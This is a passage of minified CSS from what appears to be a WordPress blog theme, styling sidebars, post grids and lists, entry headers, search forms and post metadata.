.cs-sidebar__area{display:flex;flex-direction:column}.cs-sticky-sidebar-enabled.cs-stick-to-bottom .cs-sidebar__inner{position:relative;position:sticky;bottom:2rem;margin-top:auto;flex:0 0 auto}.cs-sticky-sidebar-enabled.cs-stick-last .cs-sidebar__inner{display:flex;flex-direction:column;height:100%}.cs-sticky-sidebar-enabled.cs-stick-last .cs-sidebar__inner .widget:last-child{position:relative;position:sticky;top:calc(var(--cs-wpadminbar-height) + 4rem);transition:.4s}.cs-sticky-sidebar-enabled.cs-stick-last.cs-navbar-sticky-enabled .cs-sidebar__inner .widget:last-child{top:calc(var(--cs-header-height) + var(--cs-wpadminbar-height) + 4rem)}.cs-sticky-sidebar-enabled.cs-stick-last.cs-navbar-smart-enabled .cs-header-smart-visible+.cs-site-primary .cs-sidebar__inner .widget:last-child{top:calc(var(--cs-header-height) + var(--cs-wpadminbar-height) + 4rem)}}}@-moz-document url-prefix(){@media (min-width:992px){.cs-sticky-sidebar-enabled.cs-stick-to-bottom .cs-sidebar__inner{top:0;bottom:initial;margin-top:initial;flex:initial;transition:.25s}}}.cs-main-content{position:relative;display:grid;grid-auto-flow:row;row-gap:3rem;grid-template-columns:minmax(0, 1fr)}@media (min-width:992px){.cs-main-content{column-gap:var(--cs-container-column-gap)}}.single .cs-main-content{margin-top:4rem;column-gap:0}.cs-single-header-type-split .cs-main-content{margin-top:3rem}@media (min-width:992px){.cs-hero-type-3+.cs-site-content .cs-main-content{margin-top:3rem}}@media (min-width:992px){.home .cs-main-content{margin-top:3rem}}.cs-sidebar-disabled .cs-main-content{grid-template-columns:minmax(0, 1fr)}@media (min-width:992px){.cs-sidebar-disabled .cs-main-content .cs-archive-list{margin-left:auto;margin-right:auto;max-width:var(--cs-entry-content-max-width)}}@media (min-width:992px){.cs-page-layout-disabled .cs-main-content .cs-archive-list{margin-left:auto;margin-right:auto;max-width:var(--cs-entry-content-max-width)}}.cs-sidebar-right .cs-main-content{grid-template-columns:minmax(0, 1fr)}@media (min-width:1248px){.cs-sidebar-right .cs-main-content{grid-template-columns:minmax(0, 1fr) 370px}}.cs-sidebar-left .cs-main-content{grid-template-columns:auto}@media (min-width:1248px){.cs-sidebar-left .cs-main-content{grid-template-columns:370px minmax(0, 1fr)}}.cs-sidebar-left .cs-main-content .cs-entry__container{grid-template-columns:minmax(0, 1fr)}.cs-content-area{position:relative;font-size:var(--cs-font-post-content-size)}.cs-sidebar-enabled .cs-content-area{order:1}@media (min-width:992px){.cs-sidebar-right .cs-content-area{order:1}.cs-sidebar-left .cs-content-area{order:2;margin-left:auto}}.cs-content-area{--cs-post-area-align-content:flex-start;--cs-post-area-content-padding:0px;--cs-post-area-content-border-radius:0;--cs-post-area-content-background:0 0;--cs-post-area-content-border:0px;--cs-post-area-align-image:stretch}.cs-posts-area{--cs-post-area-separator-width:1px;--cs-post-area-separator-color:var(--cs-color-border)}.cs-section-heading+.cs-posts-area{margin-top:1.5rem}.cs-page__author+.cs-posts-area{margin-top:1.5rem}@media (min-width:992px){.cs-page__author+.cs-posts-area{margin-top:4rem}}.cs-posts-area__main{--cs-posts-area-grid-columns:1;--cs-posts-area-grid-row-gap:4rem;--cs-posts-area-grid-column-gap:1.5rem;display:grid;grid-row-gap:var(--cs-posts-area-grid-row-gap);grid-column-gap:var(--cs-posts-area-grid-column-gap);grid-template-columns:repeat(var(--cs-posts-area-grid-columns),minmax(0, 1fr))}@media (max-width:767.98px){.cs-posts-area__main{--cs-posts-area-grid-columns:1 !important}}.cs-posts-area__grid .cs-entry__outer{display:flex;flex-direction:column;row-gap:1.25rem}.cs-posts-area__list{grid-gap:0}.cs-posts-area__list .cs-entry:not(:first-child){margin-top:var(--cs-posts-area-grid-row-gap)}@media (min-width:576px){.cs-posts-area__list .cs-entry:not(:first-child){border-top:1px solid var(--cs-color-border);margin-top:var(--cs-posts-area-grid-row-gap);padding-top:var(--cs-posts-area-grid-row-gap)}}.cs-posts-area__list .cs-entry__outer{display:grid;grid-template-columns:1fr;row-gap:1rem}@media (min-width:768px){.cs-posts-area__list .cs-entry__outer:has(.cs-entry__thumbnail){grid-template-columns:400px calc(100% - 400px - 1.25rem);column-gap:1.25rem}}.cs-posts-area__list .cs-entry__thumbnail{max-width:100%;margin-right:0;border-radius:var(--cs-thumbnail-border-radius);clip-path:inset(0 0 0 0 round var(--cs-thumbnail-border-radius));transform:translate3d(0,0,0);overflow:hidden}.cs-posts-area__list .cs-entry__thumbnail img{border-radius:0}.cs-posts-area__list .cs-entry__content{flex:1;flex-direction:column;max-width:100%}@media (min-width:768px){.cs-posts-area__list .cs-entry__content{display:flex;flex-direction:column;justify-content:flex-start}.cs-posts-area__list .cs-entry__content:not(:first-child){margin-top:0}}@media (min-width:768px){.cs-posts-area__list .cs-entry__content:not(:first-child) .cs-entry__post-meta:last-child{margin-top:auto}.cs-posts-area__list .cs-entry__content:not(:first-child) .cs-entry__post-meta:last-child:not(:first-child){padding-top:1rem}}.cs-posts-area__full{margin-left:auto;margin-right:auto}.cs-sidebar-disabled .cs-posts-area__full{max-width:var(--cs-entry-content-max-width)}.cs-posts-area__full .cs-entry__full-header{position:relative;z-index:1}.cs-posts-area__full .cs-entry__thumbnail{position:relative;margin:0}.cs-posts-area__full .cs-entry__container{max-width:100%}.cs-posts-area__full .cs-entry__content-wrap{max-width:var(--cs-entry-content-small-width)}.cs-posts-area__full .cs-entry__wrap{position:relative;z-index:0;box-shadow:0px 5px 25px 0px rgba(var(--cs-color-box-shadow-rgb),.12);background:var(--cs-layout-background);margin-top:-1rem;padding:2.5rem;padding-top:3.5rem;border-bottom-left-radius:var(--cs-thumbnail-border-radius);border-bottom-right-radius:var(--cs-thumbnail-border-radius);margin-right:unset;margin-left:unset;max-width:100%;height:auto}@media (max-width:767.98px){.cs-posts-area__full .cs-entry__wrap{padding-left:1.5rem;padding-right:1.5rem}}.cs-posts-area__full .cs-entry-type-summary{margin-top:.75rem;color:var(--cs-color-secondary)}@media (max-width:767.98px){.cs-posts-area__full .cs-entry-type-summary{font-family:var(--cs-font-entry-excerpt-family),sans-serif;font-weight:var(--cs-font-entry-excerpt-weight);font-size:var(--cs-font-entry-excerpt-size);letter-spacing:var(--cs-font-entry-excerpt-letter-spacing);line-height:var(--cs-font-entry-excerpt-line-height)}}@media (min-width:768px){.cs-posts-area__full .cs-entry-type-summary{font-family:var(--cs-font-post-subtitle-family),sans-serif;font-size:var(--cs-font-post-subtitle-size);line-height:var(--cs-font-post-subtitle-line-height);font-weight:var(--cs-font-post-subtitle-weight);letter-spacing:var(--cs-font-post-subtitle-letter-spacing)}}.cs-posts-area__full .more-link{background:var(--cs-color-button);color:var(--cs-color-button-contrast);position:relative;display:inline-flex;align-items:center;justify-content:center;text-decoration:none;border:none;transition:.25s;box-shadow:none;overflow:hidden;z-index:1;cursor:pointer;font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform);padding:.625rem 1.125rem;border-radius:var(--cs-button-border-radius);font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform);margin-top:0}.cs-posts-area__full .more-link:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:var(--cs-color-button-hover);transition:opacity .25s ease;z-index:-1;opacity:0}.cs-posts-area__full .more-link:focus:before,.cs-posts-area__full .more-link:hover:before{opacity:1}.cs-posts-area__full .more-link:focus,.cs-posts-area__full .more-link:hover{color:var(--cs-color-button-hover-contrast);box-shadow:0px 5px 20px 0px rgba(var(--cs-color-box-shadow-rgb),.4);outline:none}.cs-posts-area__full .more-link:disabled,.cs-posts-area__full .more-link:disabled[disabled]{color:var(--cs-color-button-contrast);opacity:.5;padding:.875rem 1.25rem}.cs-posts-area__full .more-link:disabled:hover,.cs-posts-area__full .more-link:disabled[disabled]:hover{background:var(--cs-color-button);color:var(--cs-color-button-contrast)}@media (max-width:575.98px){.cs-search__form .cs-search__group{flex-direction:column;gap:1rem}}.cs-search__form .cs-search__input{outline:none;appearance:none;transition:.25s;display:block;width:100%;font-size:var(--cs-font-input-size);background-color:var(--cs-color-input);color:var(--cs-color-input-contrast);line-height:var(--cs-font-input-line-height);font-weight:var(--cs-font-input-weight);border:1px solid var(--cs-color-border);padding:.5rem 1rem;border-radius:var(--cs-input-border-radius);box-shadow:none}@media (min-width:576px){.cs-search__form .cs-search__input{border:none;width:85%}.cs-search__form-container .cs-search__form .cs-search__input{width:76%}}.cs-search__form .cs-search__submit{min-height:40px;background:var(--cs-color-button);color:var(--cs-color-button-contrast);position:relative;display:inline-flex;align-items:center;justify-content:center;text-decoration:none;border:none;transition:.25s;box-shadow:none;overflow:hidden;z-index:1;cursor:pointer;font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform);padding:.625rem 1.125rem;border-radius:var(--cs-button-border-radius)}.cs-search__form .cs-search__submit:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:var(--cs-color-button-hover);transition:opacity .25s ease;z-index:-1;opacity:0}.cs-search__form .cs-search__submit:focus:before,.cs-search__form .cs-search__submit:hover:before{opacity:1}.cs-search__form .cs-search__submit:focus,.cs-search__form .cs-search__submit:hover{color:var(--cs-color-button-hover-contrast);box-shadow:0px 5px 20px 0px rgba(var(--cs-color-box-shadow-rgb),.4);outline:none}.cs-search__form .cs-search__submit:disabled,.cs-search__form .cs-search__submit:disabled[disabled]{color:var(--cs-color-button-contrast);opacity:.5;padding:.625rem 1.125rem}.cs-search__form .cs-search__submit:disabled:hover,.cs-search__form .cs-search__submit:disabled[disabled]:hover{background:var(--cs-color-button);color:var(--cs-color-button-contrast)}@media (max-width:575.98px){.cs-search__form .cs-search__submit{width:100%}}body{counter-reset:number-post}.cs-entry{transition:.25s}.cs-sidebar-disabled .cs-desktop-column-1 .cs-entry{width:100%;max-width:var(--cs-entry-content-max-width);margin-left:auto;margin-right:auto}.cs-sidebar-disabled .cs-archive-overlay .cs-entry{width:100%;max-width:var(--cs-entry-content-max-width);margin-left:auto;margin-right:auto}.cs-archive-full .cs-entry__wrap{margin-top:-1rem}.cs-entry__content{position:relative;width:100%;max-width:100%}.cs-entry__content .cs-entry__content-body,.cs-entry__content .cs-entry__content-top{max-width:var(--cs-entry-content-width)}.cs-archive-overlay .cs-entry__content{display:flex;justify-content:space-between;flex-direction:column;height:auto;padding:2.5rem}@media (max-width:767.98px){.cs-archive-overlay .cs-entry__content{padding:1.5rem}}.cs-archive-overlay .cs-ratio-original .cs-entry__content{position:absolute;height:100%}.cs-entry__content .cs-entry__content-top{position:relative;width:100%;margin-bottom:1rem}.cs-entry__thumbnail a{display:block;width:100%;height:100%}.cs-entry__thumbnail img{width:100%;border-radius:var(--cs-thumbnail-border-radius)}.cs-ratio-original .cs-entry__thumbnail img{height:revert-layer}.cs-entry__thumbnail.cs-entry__overlay{border-radius:var(--cs-thumbnail-border-radius);clip-path:inset(0 0 0 0 round var(--cs-thumbnail-border-radius));transform:translate3d(0,0,0);overflow:hidden}.cs-entry__title{margin-top:0;margin-bottom:0;font-family:var(--cs-font-entry-title-family),sans-serif;line-height:var(--cs-font-entry-title-line-height);font-weight:var(--cs-font-entry-title-weight);letter-spacing:var(--cs-font-entry-title-letter-spacing);font-size:var(--cs-entry-title-font-size,1.5rem);max-width:calc(var(--cs-entry-content-small-width))}.cs-entry__title:not(:first-child){margin-top:.625rem}.cs-entry__title a{display:block;text-decoration:none;color:var(--cs-color-primary)}.cs-entry__title a:hover{color:var(--cs-color-secondary)}.cs-overlay-content .cs-entry__title a:hover{color:var(--cs-color-primary);opacity:.7}.cs-archive-list .cs-entry__title:first-child{margin-top:0 !important}.cs-archive-grid .cs-entry__title,.cs-read-next__grid .cs-entry__title{font-size:var(--cs-entry-title-font-size,1.5rem)}.cs-entry__excerpt{max-width:calc(var(--cs-entry-content-small-width));font-family:var(--cs-font-entry-excerpt-family),sans-serif;font-weight:var(--cs-font-entry-excerpt-weight);font-size:var(--cs-font-entry-excerpt-size);letter-spacing:var(--cs-font-entry-excerpt-letter-spacing);line-height:var(--cs-font-entry-excerpt-line-height);color:var(--cs-color-secondary)}@media (max-width:767.98px){.cs-entry__excerpt{font-size:1rem}}.cs-entry__excerpt:not(:first-child){margin-top:.375rem}.cs-archive-overlay .cs-entry__excerpt{margin-top:.625rem;max-width:calc(100% - 13rem);font-size:var(set-typography-post-subtitle);color:var(--cs-color-contrast-700)}.cs-entry__subtitle{font-family:var(--cs-font-post-subtitle-family),sans-serif;font-size:var(--cs-font-post-subtitle-size);line-height:var(--cs-font-post-subtitle-line-height);font-weight:var(--cs-font-post-subtitle-weight);letter-spacing:var(--cs-font-post-subtitle-letter-spacing)}.cs-entry__subtitle:not(:first-child){margin-top:1.5rem}.cs-entry-type-content:not(:first-child){margin-top:1rem}.cs-entry__category{display:flex;align-items:center;flex-wrap:wrap;background:0 0;font-family:var(--cs-font-category-family),sans-serif;font-size:var(--cs-font-category-size);line-height:var(--cs-font-category-line-height);font-weight:var(--cs-font-category-weight);font-style:var(--cs-font-category-style);letter-spacing:var(--cs-font-category-letter-spacing);text-transform:var(--cs-font-category-text-transform)}.cs-entry__category:not(:first-child){margin-top:1.25rem}.cs-entry__category .post-categories{margin:0;padding:0;list-style:none;display:inline-block}.cs-entry__category .post-categories li{display:inline-block}.cs-entry__category li{margin-bottom:10px}.cs-entry__category li:not(:last-child){margin-right:10px}.cs-entry__category li a{display:inline-flex;align-items:center;justify-content:center;padding:1px 5px;background:var(--cs-layout-background);color:var(--cs-color-primary);border-radius:var(--cs-thumbnail-border-radius);text-decoration:none;transition:.25s}.cs-entry__category li a:hover{text-decoration:none;background:var(--cs-color-primary);color:var(--cs-color-primary-contrast)}.cs-archive-list .cs-entry__discover-more{margin-top:auto;padding-top:1rem}.cs-archive-grid .cs-entry__discover-more,.cs-read-next__grid .cs-entry__discover-more{margin-top:.75rem}.cs-archive-overlay .cs-entry__discover-more{margin-top:1rem}.cs-archive-overlay .cs-entry__discover-more .cs-button{background:var(--cs-color-button-secondary) !important;color:var(--cs-color-button-secondary-contrast) !important;transition:.25s}.cs-archive-overlay .cs-entry__discover-more .cs-button:before{background:var(--cs-color-button-hover) !important}.cs-archive-overlay .cs-entry__discover-more .cs-button:focus,.cs-archive-overlay .cs-entry__discover-more .cs-button:hover{box-shadow:0px 5px 20px 0px rgba(var(--cs-color-box-shadow-rgb),.4);color:var(--cs-color-button-hover-contrast) !important}.cs-entry__overlay .cs-entry__excerpt{color:var(--cs-color-contrast-800);z-index:1}.cs-entry__author-meta{display:flex;align-items:center;flex-wrap:wrap}.cs-entry__author-meta a{position:relative;color:var(--cs-color-secondary);font-weight:500}.cs-entry__author-meta a:hover{color:var(--cs-color-primary)}.cs-entry__author-meta a:not(:last-child){margin-right:10px;padding-right:10px}.cs-entry__author-meta a:not(:last-child):before{content:"";position:absolute;right:0;top:50%;transform:translateY(-50%);width:2px;height:2px;border-radius:50%;background-color:var(--cs-color-primary)}.cs-entry.sticky .cs-entry__title a:before{font-family:"cs-icons";margin-right:.25rem;content:"\e927"}@media (hover:hover){.cs-entry:hover .cs-meta-reading-time{opacity:1;visibility:visible}.cs-archive-overlay .cs-entry:hover .cs-overlay-background:after{background:rgba(var(--cs-color-overlay-background),.35)}}.cs-archive-list .cs-entry:not(:has(.cs-entry__discover-more)) .cs-entry__title{margin-top:auto;padding-top:1rem}.cs-archive-list .cs-entry:not(:has(.cs-entry__discover-more)) .cs-entry__title:last-child{margin-top:.625rem;padding-top:inherit}@media (max-width:991.98px){.cs-overlay-content{display:flex;flex-direction:column;height:100%}}.cs-overlay-content .discover-more{width:auto;height:auto;margin-top:auto;font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform)}.cs-overlay-content .discover-more:not(:first-child){padding-top:1rem}@media (max-width:991.98px){.cs-overlay-content .cs-entry__title{margin-top:auto}.cs-overlay-content .cs-entry__title:not(:first-child){padding-top:1rem}}.cs-overlay-content .cs-entry__excerpt{display:none}@media (min-width:768px){.cs-overlay-content .cs-entry__excerpt{display:block}}.wp-block-columns{counter-reset:number-post}.cs-entry__header-image-overlay,.cs-entry__header-standard,.cs-entry__header-primary{position:relative}.cs-entry__header-image-overlay.cs-entry__header-image-overlay .cs-entry__overlay,.cs-entry__header-standard.cs-entry__header-image-overlay .cs-entry__overlay,.cs-entry__header-primary.cs-entry__header-image-overlay .cs-entry__overlay{flex-direction:row;align-items:stretch}@media (min-width:992px){.cs-entry__header-image-overlay.cs-entry__header-image-overlay .cs-entry__overlay:before,.cs-entry__header-standard.cs-entry__header-image-overlay .cs-entry__overlay:before,.cs-entry__header-primary.cs-entry__header-image-overlay .cs-entry__overlay:before{padding-bottom:35%;min-height:560px}}@media (max-width:767.98px){.cs-entry__header-image-overlay.cs-entry__header-image-overlay .cs-entry__content,.cs-entry__header-standard.cs-entry__header-image-overlay .cs-entry__content,.cs-entry__header-primary.cs-entry__header-image-overlay .cs-entry__content{padding:1.5rem}}@media (min-width:768px){.cs-entry__header-image-overlay.cs-entry__header-image-overlay .cs-entry__content,.cs-entry__header-standard.cs-entry__header-image-overlay .cs-entry__content,.cs-entry__header-primary.cs-entry__header-image-overlay .cs-entry__content{padding:3rem}}.cs-entry__header-image-overlay.cs-entry__header-image-overlay .cs-entry-title-and-subtitle:first-child,.cs-entry__header-standard.cs-entry__header-image-overlay .cs-entry-title-and-subtitle:first-child,.cs-entry__header-primary.cs-entry__header-image-overlay .cs-entry-title-and-subtitle:first-child{margin-top:auto}@media (min-width:992px){.cs-entry__header-image-overlay.cs-entry__header-image-overlay .cs-entry-title-and-subtitle:first-child,.cs-entry__header-standard.cs-entry__header-image-overlay .cs-entry-title-and-subtitle:first-child,.cs-entry__header-primary.cs-entry__header-image-overlay .cs-entry-title-and-subtitle:first-child{padding-top:1.5rem}}.cs-entry__header-image-overlay.cs-entry__header-image-overlay .cs-entry-title-and-subtitle:last-child,.cs-entry__header-standard.cs-entry__header-image-overlay .cs-entry-title-and-subtitle:last-child,.cs-entry__header-primary.cs-entry__header-image-overlay .cs-entry-title-and-subtitle:last-child{margin-top:auto;margin-bottom:auto;padding-top:0}.cs-entry__header-image-overlay.cs-entry__header-image-overlay .cs-entry-title-and-subtitle:not(:first-child),.cs-entry__header-standard.cs-entry__header-image-overlay .cs-entry-title-and-subtitle:not(:first-child),.cs-entry__header-primary.cs-entry__header-image-overlay .cs-entry-title-and-subtitle:not(:first-child){padding-top:1rem}.cs-entry__header-image-overlay.cs-entry__header-image-overlay .cs-entry-title-and-subtitle:not(:last-child),.cs-entry__header-standard.cs-entry__header-image-overlay .cs-entry-title-and-subtitle:not(:last-child),.cs-entry__header-primary.cs-entry__header-image-overlay .cs-entry-title-and-subtitle:not(:last-child){padding-bottom:1rem}@media (max-width:767.98px){.cs-entry__header-image-overlay.cs-entry__header-image-overlay .cs-entry__title,.cs-entry__header-standard.cs-entry__header-image-overlay .cs-entry__title,.cs-entry__header-primary.cs-entry__header-image-overlay .cs-entry__title{font-size:calc(var(--cs-heading-3-font-size) + 0.125rem)}}.cs-entry__header-image-overlay.cs-entry__header-image-overlay .cs-entry__post-meta:not(:first-child),.cs-entry__header-standard.cs-entry__header-image-overlay .cs-entry__post-meta:not(:first-child),.cs-entry__header-primary.cs-entry__header-image-overlay .cs-entry__post-meta:not(:first-child){margin-top:0}.cs-entry__header-image-overlay .cs-overlay-background:after,.cs-entry__header-standard .cs-overlay-background:after,.cs-entry__header-primary .cs-overlay-background:after{opacity:1;background:rgba(var(--cs-color-overlay-background),.3)}.cs-entry__header-image-overlay .cs-entry__content,.cs-entry__header-standard .cs-entry__content,.cs-entry__header-primary .cs-entry__content{height:auto;display:flex;flex-direction:column;justify-content:space-between;align-items:center;text-align:center}@media (max-width:575.98px){.cs-entry__header-image-overlay .cs-entry__post-meta,.cs-entry__header-standard .cs-entry__post-meta,.cs-entry__header-primary .cs-entry__post-meta{justify-content:center}.cs-entry__header-image-overlay .cs-entry__post-meta .post-categories,.cs-entry__header-standard .cs-entry__post-meta .post-categories,.cs-entry__header-primary .cs-entry__post-meta .post-categories{justify-content:center}}.cs-entry__header-image-overlay .cs-entry__post-meta:nth-child(2),.cs-entry__header-standard .cs-entry__post-meta:nth-child(2),.cs-entry__header-primary .cs-entry__post-meta:nth-child(2){margin-top:auto !important}.cs-entry__header-image-overlay .cs-entry__title,.cs-entry__header-standard .cs-entry__title,.cs-entry__header-primary .cs-entry__title{font-family:var(--cs-font-post-title-family),sans-serif;font-size:var(--cs-font-post-title-size);line-height:var(--cs-font-post-title-line-height);font-weight:var(--cs-font-post-title-weight);font-style:var(--cs-font-post-title-style);letter-spacing:var(--cs-font-post-title-letter-spacing);text-transform:var(--cs-font-post-title-text-transform);max-width:var(--cs-entry-title-max-width);margin-bottom:0;margin-left:auto;margin-right:auto;word-wrap:break-word;text-align:center}@media (max-width:767.98px){.cs-entry__header-image-overlay .cs-entry__title,.cs-entry__header-standard .cs-entry__title,.cs-entry__header-primary .cs-entry__title{font-size:var(--cs-heading-2-font-size)}}@media (min-width:768px) and (max-width:991.98px){.cs-entry__header-image-overlay .cs-entry__title,.cs-entry__header-standard .cs-entry__title,.cs-entry__header-primary .cs-entry__title{font-size:calc(var(--cs-heading-1-font-size) - 0.25rem)}}@media (min-width:992px){.cs-entry__header-image-overlay .cs-entry__title:not(:first-child),.cs-entry__header-standard .cs-entry__title:not(:first-child),.cs-entry__header-primary .cs-entry__title:not(:first-child){margin-top:1.25rem}}.cs-entry__header-image-overlay .cs-entry__subtitle,.cs-entry__header-standard .cs-entry__subtitle,.cs-entry__header-primary .cs-entry__subtitle{display:none}@media (min-width:992px){.cs-entry__header-image-overlay .cs-entry__subtitle,.cs-entry__header-standard .cs-entry__subtitle,.cs-entry__header-primary .cs-entry__subtitle{opacity:.7;margin-left:auto;margin-right:auto;display:block;max-width:var(--cs-entry-content-small-width);text-wrap:balance;text-align:center}.cs-entry__header-image-overlay .cs-entry__subtitle:not(:first-child),.cs-entry__header-standard .cs-entry__subtitle:not(:first-child),.cs-entry__header-primary .cs-entry__subtitle:not(:first-child){margin-top:.625rem}}.cs-entry__header-image-overlay.cs-entry__header-standard .cs-entry__content,.cs-entry__header-standard.cs-entry__header-standard .cs-entry__content,.cs-entry__header-primary.cs-entry__header-standard .cs-entry__content{padding:0}.cs-entry__header-image-overlay.cs-entry__header-standard .cs-entry-title-and-subtitle:nth-child(2),.cs-entry__header-standard.cs-entry__header-standard .cs-entry-title-and-subtitle:nth-child(2),.cs-entry__header-primary.cs-entry__header-standard .cs-entry-title-and-subtitle:nth-child(2){margin-top:.625rem}.cs-entry__header-image-overlay.cs-entry__header-standard .cs-entry-title-and-subtitle:last-child,.cs-entry__header-image-overlay.cs-entry__header-standard .cs-entry-title-and-subtitle:first-child,.cs-entry__header-standard.cs-entry__header-standard .cs-entry-title-and-subtitle:last-child,.cs-entry__header-standard.cs-entry__header-standard .cs-entry-title-and-subtitle:first-child,.cs-entry__header-primary.cs-entry__header-standard .cs-entry-title-and-subtitle:last-child,.cs-entry__header-primary.cs-entry__header-standard .cs-entry-title-and-subtitle:first-child{margin-bottom:1.625rem}.cs-entry__header-image-overlay.cs-entry__header-standard .cs-entry__post-meta:last-child,.cs-entry__header-standard.cs-entry__header-standard .cs-entry__post-meta:last-child,.cs-entry__header-primary.cs-entry__header-standard .cs-entry__post-meta:last-child{margin-bottom:1.6875rem}.cs-entry__header-image-overlay.cs-entry__header-primary .cs-entry__post-meta,.cs-entry__header-standard.cs-entry__header-primary .cs-entry__post-meta,.cs-entry__header-primary.cs-entry__header-primary .cs-entry__post-meta{justify-content:center}.cs-entry__header-image-overlay.cs-entry__header-primary .cs-entry-title-and-subtitle:nth-child(2),.cs-entry__header-standard.cs-entry__header-primary .cs-entry-title-and-subtitle:nth-child(2),.cs-entry__header-primary.cs-entry__header-primary .cs-entry-title-and-subtitle:nth-child(2){margin-top:.625rem}.cs-entry__header-split{display:grid;gap:1.5rem;border-bottom:1px solid var(--cs-color-border);padding-bottom:3rem}.cs-entry__header-split:has(.cs-entry__thumbnail){grid-template-columns:minmax(0, 1fr)}@media (min-width:768px){.cs-entry__header-split:has(.cs-entry__thumbnail){grid-template-columns:repeat(2,1fr)}}@media (min-width:992px){.cs-entry__header-split:has(.cs-entry__thumbnail){grid-template-columns:repeat(2,1fr)}}@media (min-width:1248px){.cs-entry__header-split:has(.cs-entry__thumbnail){grid-template-columns:minmax(0, 1fr) 720px}}.cs-entry__header-split .cs-entry__content{display:flex;flex-direction:column;padding:0;max-width:100%;margin-left:0;margin-right:0}.cs-entry__header-split .cs-entry-title-and-subtitle{max-width:var(--cs-entry-content-large-width)}.cs-entry__header-split .cs-entry-title-and-subtitle:nth-child(2){margin-top:.625rem}.cs-entry__header-split .cs-entry__title{font-family:var(--cs-font-post-title-family),sans-serif;font-size:var(--cs-font-post-title-size);line-height:var(--cs-font-post-title-line-height);font-weight:var(--cs-font-post-title-weight);font-style:var(--cs-font-post-title-style);letter-spacing:var(--cs-font-post-title-letter-spacing);text-transform:var(--cs-font-post-title-text-transform)}@media (max-width:767.98px){.cs-entry__header-split .cs-entry__title{font-size:var(--cs-heading-2-font-size)}}@media (min-width:768px) and (max-width:991.98px){.cs-entry__header-split .cs-entry__title{font-size:calc(var(--cs-heading-1-font-size) - 0.5rem)}}.cs-entry__header-split .cs-entry__subtitle{display:none}@media (min-width:1248px){.cs-entry__header-split .cs-entry__subtitle{text-wrap:balance;opacity:.7;display:block;max-width:calc(100% - 1.25rem)}.cs-entry__header-split .cs-entry__subtitle:not(:first-child){margin-top:.625rem}}.cs-entry__header-split .cs-entry__post-meta:last-child{margin-top:auto;padding-top:.625rem}.cs-entry__header-title .cs-entry__title{font-family:var(--cs-font-post-title-family),sans-serif;font-size:var(--cs-font-post-title-size);line-height:var(--cs-font-post-title-line-height);font-weight:var(--cs-font-post-title-weight);font-style:var(--cs-font-post-title-style);letter-spacing:var(--cs-font-post-title-letter-spacing);text-transform:var(--cs-font-post-title-text-transform);max-width:var(--cs-entry-title-max-width);margin-bottom:0;margin-left:auto;margin-right:auto;word-wrap:break-word;text-align:center}@media (max-width:767.98px){.cs-entry__header-title .cs-entry__title{font-size:var(--cs-heading-2-font-size)}}@media (min-width:768px) and (max-width:991.98px){.cs-entry__header-title .cs-entry__title{font-size:calc(var(--cs-heading-1-font-size) - 0.25rem)}}.cs-entry__footer{display:grid;grid-template-columns:minmax(0, var(--cs-entry-content-full));row-gap:1rem;justify-content:center;align-items:baseline;margin-top:1rem;padding-bottom:1.5rem;border-bottom:1px solid var(--cs-color-border)}.cs-entry__footer-top{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;gap:1rem;width:100%}.cs-entry__footer-top-left{display:flex;flex-wrap:wrap;gap:.5rem;align-items:center}.cs-entry__footer-bottom{display:flex;justify-content:space-between}.cs-entry__footer .cs-entry__post-meta .cs-meta-author-by,.cs-entry__footer .cs-entry__post-meta .cs-meta-author-name{color:var(--cs-color-accent)}.cs-entry__footer .cs-entry__post-meta .cs-meta-author-by .cs-meta-author-link,.cs-entry__footer .cs-entry__post-meta .cs-meta-author-name .cs-meta-author-link{color:var(--cs-color-accent)}.cs-entry__footer .cs-entry__post-meta .cs-meta-author-by .cs-meta-author-link:hover,.cs-entry__footer .cs-entry__post-meta .cs-meta-author-name .cs-meta-author-link:hover{color:var(--cs-color-primary)}.cs-entry__footer .cs-entry__post-meta:not(:first-child){margin:0}.cs-entry__footer .cs-entry__metabar-share{display:none}.cs-entry__footer .cs-entry__metabar-share span{font-family:var(--cs-font-section-headings-family),sans-serif;font-size:var(--cs-font-section-headings-size);font-weight:var(--cs-font-section-headings-weight);font-style:var(--cs-font-section-headings-style);letter-spacing:var(--cs-font-section-headings-letter-spacing);text-transform:var(--cs-font-section-headings-text-transform);line-height:var(--cs-font-section-headings-line-height)}@media (max-width:991.98px){.cs-entry__footer .cs-entry__metabar-share{margin:-.625rem 0;display:flex;align-items:center}}.cs-entry__post-meta{display:flex;align-items:center;flex-wrap:wrap;gap:.375rem;transition:.25s;color:var(--cs-color-secondary);font-family:var(--cs-font-post-meta-family),sans-serif;font-size:var(--cs-font-post-meta-size);line-height:var(--cs-font-post-meta-line-height);font-weight:var(--cs-font-post-meta-weight);font-style:var(--cs-font-post-meta-style);letter-spacing:var(--cs-font-post-meta-letter-spacing);text-transform:var(--cs-font-post-meta-text-transform)}@media (max-width:575.98px){.cs-entry__post-meta{row-gap:.25rem}}.cs-entry__post-meta:not(:first-child){margin-top:.75rem}@media (min-width:768px){.cs-entry__post-meta:not(:first-child){margin-top:.875rem}}@media (min-width:1248px){.cs-entry__post-meta:not(:first-child){margin-top:1.5rem}}.cs-entry__post-meta a{color:var(--cs-color-secondary);font-size:inherit;transition:.25s}@media (hover:hover){.cs-entry__post-meta a:hover{color:var(--cs-color-primary)}}.cs-entry__post-meta>*{display:flex}.cs-entry__post-meta 